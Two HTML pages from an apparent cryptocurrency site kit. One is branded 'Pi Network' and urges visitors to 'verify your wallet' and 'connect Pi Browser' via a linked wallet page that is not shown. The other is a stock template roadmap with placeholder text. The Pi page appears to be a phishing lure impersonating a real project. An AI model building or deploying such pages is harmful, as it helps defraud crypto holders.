
<file: soco_xchange/middle.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>Pi Network</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;500&family=Roboto:wght@500;700&display=swap" rel="stylesheet">

    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Libraries Stylesheet -->
    <link href="lib/animate/animate.min.css" rel="stylesheet">
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="css/style.css" rel="stylesheet">
    <!-- font awsome -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css" integrity="sha512-lZ2fEX8S8fPSKgAeTFdA/vbWmFuXO9gVQky4zrVwSHxvK7C5QT+5EW3J3Z5TMIJHgObZVSdgzQlm6XQ1giZWDw==" crossorigin="anonymous" />
</head>

<body>
    <!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>Pi Network</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;500&family=Roboto:wght@500;700&display=swap" rel="stylesheet">

    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Libraries Stylesheet -->
    <link href="lib/animate/animate.min.css" rel="stylesheet">
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="css/style.css" rel="stylesheet">
    <!-- font awsome -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css" integrity="sha512-lZ2fEX8S8fPSKgAeTFdA/vbWmFuXO9gVQky4zrVwSHxvK7C5QT+5EW3J3Z5TMIJHgObZVSdgzQlm6XQ1giZWDw==" crossorigin="anonymous" />
</head>

<body>


    <!-- Header Start -->
    <div class="container-fluid hero-header" style="background-image: url('img/r2.jpg'); background-size: cover; background-position: center; font-family: Arial, sans-serif; color: #fff;  backdrop-filter: blur(300px); /* Applies a blur filter to the background */
    z-index: -1; /* Positions the div behind other content */">
        <div class="container py-5">
            <div class="row g-5 align-items-center">
                <div class="col-lg-6">
                    <h1 class="display-4 mb-3 animated slideInDown"><b>Release And Confirm To Trade And Exchange Your Pi Coins</b></h1>
                    <p class="animated slideInDown"><b>Unlock The Potential Of Your Pi Coins With Our Exchange Platform</b></p>
                    <a href="wallet.html" class="btn py-3 px-4 animated slideInDown"  style="background-color: transparent; border: 2px solid #ffc107; color: #ffc107;  width: 100%;"><span class="warning"><i class="bi bi-unlock-fill"></i></span><b>   Connect Pi Browser</b></a>
                </div>
                <div>
                    <p><i class="bi bi-check"></i> Enter Amount</p>
                    <p><i class="bi bi-check"></i> Verify your wallet</p>
                    <p><i class="bi bi-check"></i> Start Converting</p>
                </div>
                <div class="col-lg-6 animated fadeIn">
                    <img class="img-fluid animated pulse infinite" style="animation-duration: 9s;" src="img/r1.jpg" alt="">
                </div>
            </div>
        </div>
    </div>
    <!-- Header End -->
    </section>


    <!-- About Start -->
    <div class="container-xxl py-5">
        <div class="container">
            <div class="row g-5 align-items-center">

                <div class="col-lg-12 wow fadeInUp" data-wow-delay="0.5s">
                    <div class="h-100 ">
                        <h2 class="text-center"> Mining crypto is <br>hard.</h2>
                        <h2 class="text-center">Investing in crypto is <br>risky.</h2>
                        <h2 class="text-center">Too many of us are<br> left out of <br>the</h2>
                        <h2 class="text-center">Cryptocurrency <br>Revolution…</h2>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- About End -->


    <!-- Facts Start -->
    <div class="container-fluid hero-header bg-light">
        <div class="container py-5">
            <div class="row g-5 align-items-center">
                 <div class="col-lg-6 animated fadeIn">
                    <img class="img-fluid animated pulse infinite" style="animation-duration: 3s;" src="img/r3.jpg" alt="">
                </div>
                <div class="col-lg-6">
                    <h1 class="display-4 mb-3 animated slideInDown">Pi makes crypto mining easy. </h1>
                    <p class="animated slideInDown">Breakthrough tech allows you to mine Pi on your phone without draining your battery.</p>
                    <a href="wallet.html" class="btn btn-warning py-3 px-4 animated slideInDown" style="background-color: #76348e; width: 60%;"><i class="bi bi-arrow-right-short"></i> Connect Pi Browser</a>
                </div>
            </div>
        </div>
    </div>
    <!-- Facts End -->

    <!-- Service Start -->
    <div class="container-xxl bg-light">
        <div class="container py-5">
            <div class="row g-4">
                <div class="col-lg-4 col-md-6 wow fadeInUp" data-wow-delay="0.1s">
                    <div class="service-item bg-white p-5">
                        <i class="fas fa-spinner fa-lg"></i>
                        <h5 class="mb-3">Decentralized</h5>
                        <p>Secure, Immutable, non-
counterfeitable
and interoperable digital money.</p>

                    </div>
                </div>
                <div class="col-lg-4 col-md-6 wow fadeInUp" data-wow-delay="0.3s">
                    <div class="service-item bg-white p-5">
                        <i class="fas fa-mobile-alt fa-lg"></i>
                        <h5 class="mb-3">Mobile First</h5>
                        <p>Works on your mobile phone and does not drain your battery.</p>

                    </div>
                </div>
                <div class="col-lg-4 col-md-6 wow fadeInUp" data-wow-delay="0.5s">
                    <div class="service-item bg-white p-5">
                       <i class="fas fa-globe fa-lg"></i>
                        <h5 class="mb-3">User & Planet-Friendly</h5>
                        <p>Easy to use, secure at scale, without the massive electrical waste.</p>

                    </div>
                </div>
            </div>
        </div>
    </div>


    <!-- JavaScript Libraries -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/wow/wow.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>
    <script src="lib/counterup/counterup.min.js"></script>

    <!-- Template Javascript -->    
    <script src="js/main.js"></script>
</body>

</html>
</file>

<file: soco_xchange/roadmap.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>CryptoCoin - Free Cryptocurrency Website Template</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;500&family=Roboto:wght@500;700&display=swap" rel="stylesheet">  

    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Libraries Stylesheet -->
    <link href="lib/animate/animate.min.css" rel="stylesheet">
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="css/style.css" rel="stylesheet">
</head>

<body>
    <!-- Spinner Start -->
    <div id="spinner" class="show bg-white position-fixed translate-middle w-100 vh-100 top-50 start-50 d-flex align-items-center justify-content-center">
        <div class="spinner-grow text-primary" role="status"></div>
    </div>
    <!-- Spinner End -->


    <!-- Navbar Start -->
    <nav class="navbar navbar-expand-lg bg-white navbar-light sticky-top p-0 px-4 px-lg-5">
        <a href="index.html" class="navbar-brand d-flex align-items-center">
            <h2 class="m-0 text-primary"><img class="img-fluid me-2" src="img/icon-1.png" alt="" style="width: 45px;">CryptoCoin</h2>
        </a>
        <button type="button" class="navbar-toggler" data-bs-toggle="collapse" data-bs-target="#navbarCollapse">
            <span class="navbar-toggler-icon"></span>
        </button>
        <div class="collapse navbar-collapse" id="navbarCollapse">
            <div class="navbar-nav ms-auto py-4 py-lg-0">
                <a href="index.html" class="nav-item nav-link">Home</a>
                <a href="about.html" class="nav-item nav-link">About</a>
                <a href="service.html" class="nav-item nav-link">Service</a>
                <a href="roadmap.html" class="nav-item nav-link active">Roadmap</a>
                <div class="nav-item dropdown">
                    <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">Pages</a>
                    <div class="dropdown-menu shadow-sm m-0">
                        <a href="feature.html" class="dropdown-item">Feature</a>
                        <a href="token.html" class="dropdown-item">Token Sale</a>
                        <a href="faq.html" class="dropdown-item">FAQs</a>
                        <a href="404.html" class="dropdown-item">404 Page</a>
                    </div>
                </div>
                <a href="contact.html" class="nav-item nav-link">Contact</a>
            </div>
            <div class="h-100 d-lg-inline-flex align-items-center d-none">
                <a class="btn btn-square rounded-circle bg-light text-primary me-2" href=""><i class="fab fa-facebook-f"></i></a>
                <a class="btn btn-square rounded-circle bg-light text-primary me-2" href=""><i class="fab fa-twitter"></i></a>
                <a class="btn btn-square rounded-circle bg-light text-primary me-0" href=""><i class="fab fa-linkedin-in"></i></a>
            </div>
        </div>
    </nav>
    <!-- Navbar End -->


    <!-- Header Start -->
    <div class="container-fluid hero-header bg-light py-5 mb-5">
        <div class="container py-5">
            <div class="row g-5 align-items-center">
                <div class="col-lg-6">
                    <h1 class="display-4 mb-3 animated slideInDown">Roadmap</h1>
                    <nav aria-label="breadcrumb animated slideInDown">
                        <ol class="breadcrumb mb-0">
                            <li class="breadcrumb-item"><a href="#">Home</a></li>
                            <li class="breadcrumb-item"><a href="#">Pages</a></li>
                            <li class="breadcrumb-item active" aria-current="page">Roadmap</li>
                        </ol>
                    </nav>
                </div>
                <div class="col-lg-6 animated fadeIn">
                    <img class="img-fluid animated pulse infinite" style="animation-duration: 3s;" src="img/hero-2.png" alt="">
                </div>
            </div>
        </div>
    </div>
    <!-- Header End -->


    <!-- Roadmap Start -->
    <div class="container-xxl py-5">
        <div class="container">
            <div class="text-center mx-auto wow fadeInUp" data-wow-delay="0.1s" style="max-width: 500px;">
                <h1 class="display-6">Roadmap</h1>
                <p class="text-primary fs-5 mb-5">We Translate Your Dream Into Reality</p>
            </div>
            <div class="owl-carousel roadmap-carousel wow fadeInUp" data-wow-delay="0.1s">
                <div class="roadmap-item">
                    <div class="roadmap-point"><span></span></div>
                    <h5>January 2045</h5>
                    <span>Diam dolor ipsum sit amet erat ipsum lorem sit</span>
                </div>
                <div class="roadmap-item">
                    <div class="roadmap-point"><span></span></div>
                    <h5>March 2045</h5>
                    <span>Diam dolor ipsum sit amet erat ipsum lorem sit</span>
                </div>
                <div class="roadmap-item">
                    <div class="roadmap-point"><span></span></div>
                    <h5>May 2045</h5>
                    <span>Diam dolor ipsum sit amet erat ipsum lorem sit</span>
                </div>
                <div class="roadmap-item">
                    <div class="roadmap-point"><span></span></div>
                    <h5>July 2045</h5>
                    <span>Diam dolor ipsum sit amet erat ipsum lorem sit</span>
                </div>
                <div class="roadmap-item">
                    <div class="roadmap-point"><span></span></div>
                    <h5>September 2045</h5>
                    <span>Diam dolor ipsum sit amet erat ipsum lorem sit</span>
                </div>
                <div class="roadmap-item">
                    <div class="roadmap-point"><span></span></div>
                    <h5>November 2045</h5>
                    <span>Diam dolor ipsum sit amet erat ipsum lorem sit</span>
                </div>
            </div>
        </div>
    </div>
    <!-- Roadmap End -->


    <!-- Footer Start -->
    <div class="container-fluid bg-light footer mt-5 pt-5 wow fadeIn" data-wow-delay="0.1s">
        <div class="container py-5">
            <div class="row g-5">
                <div class="col-md-6">
                    <h1 class="text-primary mb-4"><img class="img-fluid me-2" src="img/icon-1.png" alt="" style="width: 45px;">CryptoCoin</h1>
                    <span>Diam dolor diam ipsum sit. Aliqu diam amet diam et eos. Clita erat ipsum et lorem et sit, sed stet lorem sit clita. Diam dolor diam ipsum sit. Aliqu diam amet diam et eos. Clita erat ipsum et lorem et sit.</span>
                </div>
                <div class="col-md-6">
                    <h5 class="mb-4">Newsletter</h5>
                    <p>Clita erat ipsum et lorem et sit, sed stet lorem sit clita.</p>
                    <div class="position-relative">
                        <input class="form-control bg-transparent w-100 py-3 ps-4 pe-5" type="text" placeholder="Your email">
                        <button type="button" class="btn btn-primary py-2 px-3 position-absolute top-0 end-0 mt-2 me-2">SignUp</button>
                    </div>
                </div>
                <div class="col-lg-3 col-md-6">
                    <h5 class="mb-4">Get In Touch</h5>
                    <p><i class="fa fa-map-marker-alt me-3"></i>123 Street, New York, USA</p>
                    <p><i class="fa fa-phone-alt me-3"></i>+012 345 67890</p>
                    <p><i class="fa fa-envelope me-3"></i>info@example.com</p>
                </div>
                <div class="col-lg-3 col-md-6">
                    <h5 class="mb-4">Our Services</h5>
                    <a class="btn btn-link" href="">Currency Wallet</a>
                    <a class="btn btn-link" href="">Currency Transaction</a>
                    <a class="btn btn-link" href="">Bitcoin Investment</a>
                    <a class="btn btn-link" href="">Token Sale</a>
                </div>
                <div class="col-lg-3 col-md-6">
                    <h5 class="mb-4">Quick Links</h5>
                    <a class="btn btn-link" href="">About Us</a>
                    <a class="btn btn-link" href="">Contact Us</a>
                    <a class="btn btn-link" href="">Our Services</a>
                    <a class="btn btn-link" href="">Terms & Condition</a>
                </div>
                <div class="col-lg-3 col-md-6">
                    <h5 class="mb-4">Follow Us</h5>
                    <div class="d-flex">
                        <a class="btn btn-square rounded-circle me-1" href=""><i class="fab fa-twitter"></i></a>
                        <a class="btn btn-square rounded-circle me-1" href=""><i class="fab fa-facebook-f"></i></a>
                        <a class="btn btn-square rounded-circle me-1" href=""><i class="fab fa-youtube"></i></a>
                        <a class="btn btn-square rounded-circle me-1" href=""><i class="fab fa-linkedin-in"></i></a>
                    </div>
                </div>
            </div>
        </div>
        <div class="container-fluid copyright">
            <div class="container">
                <div class="row">
                    <div class="col-md-6 text-center text-md-start mb-3 mb-md-0">
                        &copy; <a href="#">Your Site Name</a>, All Right Reserved.
                    </div>
                    <div class="col-md-6 text-center text-md-end">
                        <!--/*** This template is free as long as you keep the footer author’s credit link/attribution link/backlink. If you'd like to use the template without the footer author’s credit link/attribution link/backlink, you can purchase the Credit Removal License from "https://htmlcodex.com/credit-removal". Thank you for your support. ***/-->
                        Designed By <a href="https://htmlcodex.com">HTML Codex</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- Footer End -->


    <!-- Back to Top -->
    <a href="#" class="btn btn-lg btn-primary btn-lg-square rounded-circle back-to-top"><i class="bi bi-arrow-up"></i></a>


    <!-- JavaScript Libraries -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/wow/wow.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>
    <script src="lib/counterup/counterup.min.js"></script>

    <!-- Template Javascript -->
    <script src="js/main.js"></script>
</body>

</html>
</file>
